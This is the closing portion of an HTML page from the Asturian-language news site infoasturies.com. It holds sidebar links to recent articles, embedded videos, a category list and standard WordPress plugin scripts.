					document.getElementById( "lang_choice_polylang-2" ).addEventListener( "change", function ( event ) { location.href = event.currentTarget.value; } )
				</script></aside></div> 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href=""     >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2022/02/Apoloxía.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href=""     >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2023/12/muyeres-del-llagar.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	<div id="search-2" class="widget  widget_search"><div class="rd-search"><a class="rd-search-icon"><i></i></a><div class="rd-search-sub"><form method="get" class="rd-searchform" action="https://www.infoasturies.com/as/"><input type="text" name="s" class="rd-search-text rd-input" value="" placeholder="Search..." /><i class="rd-search-icon"></i><input type="submit" name="btnSubmit" class="rd-search-button" value="" /></form> </div></div></aside></div>		<div id="newstopia_posts_box_1-6" class="rd-grid rd-widget rd-widget-post widget">
        
		        
 			<div class="rd-title-box"><h4><a>Visto nes redes</a></h4></div><aside class="widget-container rd-post-background">            
		        		<div class="rd-post-list">
                
                	  
                	                        <article class="rd-post-item">
                            <div class="rd-post rd-post-1-2 rd-col-1-1 rd-post-module-2 post-33939 post type-post status-publish format-standard has-post-thumbnail hentry category-muyer category-visto-nes-redes tag-abusu tag-acosu tag-feminicidiu tag-feminismu tag-maltratu tag-patriarcau tag-violacion tag-violencia tag-violencia-de-xeneru">
                                <div class="rd-post-warp rd-post-background">
                                            <div class="rd-thumb"> 
            <a class="rd-post-thumbnail rd-img-shadow" href="https://www.infoasturies.com/as/2026/01/19/entos-la-violencia-tien-o-nun-tien-xeneru/">
                <img width="334" height="151" src="https://www.infoasturies.com/wp-content/uploads/2026/01/images-1.jpg" class="attachment-newstopia_large size-newstopia_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.infoasturies.com/wp-content/uploads/2026/01/images-1.jpg 334w, https://www.infoasturies.com/wp-content/uploads/2026/01/images-1-300x136.jpg 300w" sizes="(max-width: 334px) 100vw, 334px" />            </a>
       
                         
        </div>
 	                	                            
                                    <div class="rd-details">
                                            
 	<h3 class="rd-title"><a href="https://www.infoasturies.com/as/2026/01/19/entos-la-violencia-tien-o-nun-tien-xeneru/">Entós, la violencia ¿Tien o nun tien xéneru?</a></h3>
  	
	 
                                                                                 
                                    </div>
                                </div>
                            </div>     
                    	</article>
                 	                        <article class="rd-post-item">
                            <div class="rd-post rd-post-1-2 rd-col-1-1 rd-post-module-2 post-33861 post type-post status-publish format-standard has-post-thumbnail hentry category-asturies category-conceyos category-politica category-sociedallaboral category-visto-nes-redes tag-asturies tag-contratacion-publica tag-contratos-menores tag-datos-abiertos tag-fiscalizacion-ciudadana tag-tresparencia">
                                <div class="rd-post-warp rd-post-background">
                                            <div class="rd-thumb"> 
            <a class="rd-post-thumbnail rd-img-shadow" href="https://www.infoasturies.com/as/2026/01/13/contratacion-abierta-cuando-la-tresparencia-zarapica-cola-opacida-y-cola-paciencia/">
                <img width="400" height="272" src="https://www.infoasturies.com/wp-content/uploads/2026/01/Tresparencia-Alministracion-publica-400x272.jpg" class="attachment-newstopia_large size-newstopia_large wp-post-image" alt="David Fernández Sancho lleva allantre un proyeutu de controsl de los gastos menores de les Alministraciones públiques" decoding="async" loading="lazy" />            </a>
       
                         
        </div>
 	                	                            
                                    <div class="rd-details">
                                            
 	<h3 class="rd-title"><a href="https://www.infoasturies.com/as/2026/01/13/contratacion-abierta-cuando-la-tresparencia-zarapica-cola-opacida-y-cola-paciencia/">Contratación Abierta: cuando la tresparencia zarapica cola opacidá (y cola paciencia)</a></h3>
  	
	 
                                                                                 
                                    </div>
                                </div>
                            </div>     
                    	</article>
                 	                	                
				</div>
			</aside>
   		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="https://infoasturies.com/tienda/es/"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2019/02/Tienda-infoasturies-3.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="https://www.infoasturies.com/as/Xixon%20100/"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2022/12/Xixón-100.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	<div id="text-3" class="widget  widget_text"><div class="rd-title-box" ><h4><a>Vidios</a></h4></div><aside class="widget-container rd-post-background">			<div class="textwidget"><p>
<iframe src="https://www.youtube.com/watch?v=JJk_68yQRS8"  style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe><br />
</p>
<p><iframe src="https://www.facebook.com/AndechaAstur/videos/331291644657779"
frameborder="0" allowfullscreen></iframe><br />
<br />
<iframe src="https://www.youtube.com/embed/A0MTgXJ5z3E" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br />
<iframe src="https://www.youtube.com/embed/D0XWL6QudRE" frameborder="0" allowfullscreen></iframe><br />
<br />
<iframe src="https://www.youtube.com/embed/F2nYb7q8gmA" frameborder="0" allowfullscreen></iframe><br />
<br />
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Flasidrainfo%2Fvideos%2F10154155327061921%2F&show_text=0&width=400"  style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe><br /></p>
</div>
		</aside></div><div id="text-7" class="widget  widget_text"><div class="rd-title-box" ><h4><a>Videos</a></h4></div><aside class="widget-container rd-post-background">			<div class="textwidget"><iframe src="https://www.youtube.com/embed/vmtpPmNqBvU" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<iframe src="https://www.youtube.com/embed/A0MTgXJ5z3E" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<br><BR>
<iframe src="https://www.facebook.com/AndechaAstur/videos/1092650057503467/"
frameborder="0" allowfullscreen></iframe>
<br><BR>
<iframe src="https://www.youtube.com/embed/D0XWL6QudRE" frameborder="0" allowfullscreen></iframe>
<br><BR>
<iframe src="https://www.youtube.com/embed/F2nYb7q8gmA" frameborder="0" allowfullscreen></iframe>
<br>
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Flasidrainfo%2Fvideos%2F10154155327061921%2F&show_text=0&width=400"  style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe>
<br>
</div>
		</aside></div><div id="text-10" class="widget  widget_text"><div class="rd-title-box" ><h4><a>Webs amigues</a></h4></div><aside class="widget-container rd-post-background">			<div class="textwidget"></div>
		</aside></div> 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="http://www.enredando.info"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2017/08/banner-reino-enredando-publisher.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="http://www.lesfartures.com/"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2017/09/LogoLesFartures.png" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="https://es.jooble.org/trabajo/asturias?main"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2018/06/jooble.png" />
              	 				</a> 		
 			</div>
            
		</div>
	<div id="categories-2" class="widget  widget_categories"><div class="rd-title-box" ><h4><a>Estayes</a></h4></div><aside class="widget-container rd-post-background">
			<ul>
					<li class="cat-item cat-item-10706"><a href="https://www.infoasturies.com/as/category/agricultura-y-ganaderia/">Agricultura y ganadería</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.infoasturies.com/as/category/asturies/">Asturies</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.infoasturies.com/as/category/conceyos/">Conceyos</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.infoasturies.com/as/category/cultura/">Cultura</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.infoasturies.com/as/category/economia/">Economía</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://www.infoasturies.com/as/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-10648"><a href="https://www.infoasturies.com/as/category/empreses-y-profesionales-pol-asturianu/">Empreses y profesionales pol Asturianu</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.infoasturies.com/as/category/sin-categoria-gl/">Ensi​n categoría</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.infoasturies.com/as/category/esportes/">Esportes</a>
</li>
	<li class="cat-item cat-item-7446"><a href="https://www.infoasturies.com/as/category/llingua/">Llingua</a>
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.infoasturies.com/as/category/llingua-as/">Llingua</a>
</li>
	<li class="cat-item cat-item-10638"><a href="https://www.infoasturies.com/as/category/opinion/llucia-f-marques/">Llucía F. Marqués</a>
</li>
	<li class="cat-item cat-item-10640"><a href="https://www.infoasturies.com/as/category/opinion/marcos-abel-fernandez/">Marcos Abel Fernández</a>
</li>
	<li class="cat-item cat-item-10652"><a href="https://www.infoasturies.com/as/category/opinion/mariano-suarez-as/">Mariano Suarez</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.infoasturies.com/as/category/mediu-ambiente/">Mediu Ambiente</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.infoasturies.com/as/category/moceda-y-reciella/">Mocedá y reciella</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.infoasturies.com/as/category/mundiu/">Mundiu</a>
</li>
	<li class="cat-item cat-item-10636"><a href="https://www.infoasturies.com/as/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-7442"><a href="https://www.infoasturies.com/as/category/muyer/">Muyer</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.infoasturies.com/as/category/opinion/">Opinión</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.infoasturies.com/as/category/parte-metereoloxicu/">Parte metereolóxicu</a>
</li>
	<li class="cat-item cat-item-10351"><a href="https://www.infoasturies.com/as/category/politica/">Política</a>
</li>
	<li class="cat-item cat-item-10696"><a href="https://www.infoasturies.com/as/category/salu/">Salú</a>
</li>
	<li class="cat-item cat-item-7438"><a href="https://www.infoasturies.com/as/category/sanida/">Sanidá</a>
</li>
	<li class="cat-item cat-item-10690"><a href="https://www.infoasturies.com/as/category/sidre/">Sidre</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.infoasturies.com/as/category/sociedallaboral/">Sociedá/Llaboral</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://www.infoasturies.com/as/category/visto-nes-redes/">Visto nes redes</a>
</li>
	<li class="cat-item cat-item-10622"><a href="https://www.infoasturies.com/as/category/xixon-100/">Xixon 100%</a>
</li>
			</ul>

			</aside></div></section></div>
            </div>
 
	
</div> 
  </div>  

<div class="rd-footer-warp">
	<div class="rd-footer-middle">
 		<div class="rd-footer rd-center"> 
  	
			                
							<section class="rd-sid-1-4 rd-sidebar">
					<div id="custom_html-2" class="widget_text widget  widget_custom_html"><div class="textwidget custom-html-widget"><center><font size=3>Col sofitu de la Conseyería de Cultura, Política Llingüística y Turismu</font>
<br><img src="https://www.infoasturies.com/wp-content/uploads/2021/04/logo_conseyeria_2021_300x160.jpg"></center></div></aside></div>				</section>
			                
			                 
			                 
			 
 		</div>
	</div> 
</div>
</div> 
     
<footer>
</footer>

<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-azul">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://www.infoasturies.com/as/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 		<div class="rd-lightbox rd-lightbox-active">
			<div class="rd-lightbox-middle">
            
				<div class="rd-lightbox-outer"></div>
 				<div class="rd-lightbox-nextbig"></div>
    			<div class="rd-lightbox-prevbig"></div>
		
        		<div class="rd-lightbox-img">
 					<i class="rd-lightbox-close"></i>
    				<img src="#" class="rd-lightbox-targetimg" alt=""/>
				</div>
                
   	 			<i class="rd-lightbox-loading"></i>
				<div class="rd-lightbox-bottom">
         	 		<div class="rd-lightbox-title"></div>
         			<div class="rd-lightbox-moreitems">
            			<div class="rd-lightbox-counter"></div>
         			</div>
         
     			</div>

			</div>
		</div>
  
	<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.infoasturies.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696923728' id='akismet-frontend-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-05-23 05:45:53+0000","generator":"GlotPress\/4.0.0-alpha.4","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"gl_ES"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script>
<script type='text/javascript' id='mc.mcjs-js-extra'>
/* <![CDATA[ */
var my_calendar = {"grid":"true","list":"true","mini":"true","ajax":"true","links":"true","newWindow":"New tab"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/my-calendar/js/mcjs.min.js?ver=3.4.20' id='mc.mcjs-js'></script>
  
</body>
</html>
